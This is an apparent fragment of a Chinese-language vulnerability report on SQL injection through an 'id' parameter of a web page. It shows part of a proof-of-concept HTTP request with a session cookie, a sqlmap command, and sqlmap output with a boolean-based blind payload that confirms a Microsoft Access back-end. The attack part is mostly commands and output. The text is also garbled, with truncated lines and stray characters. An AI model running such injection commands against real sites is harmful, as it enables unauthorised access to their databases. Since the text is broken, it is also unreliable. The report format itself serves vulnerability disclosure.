 * 影响参数
id
* 漏洞POC请求包
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDAQSTTBQD=BCJLAMKBALLENGNPAAPLBLHP
Connection: close
* 复现步骤
H B A A
1.sqlmap一把嗦sqlmap.py - ?id=45 -p "id" --tables
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=45 AND 5498=5498
---
[10:32:39] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[10:32:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:32:39] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[10:32:39] [WARNING] running in a single-thread mode. Please consider usage of option
ads' for faster data retrieval
[10:32:39] [INFO] retrieved:
[10:32:40] [WARNING] in case of continuous data retrieval problems you are advised to
witch '--no-cast'
[10:32:40] [WARNING] unable to retrieve the number of tables for database 'Microsoft_
asterdb'
[10:32:40] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
Data'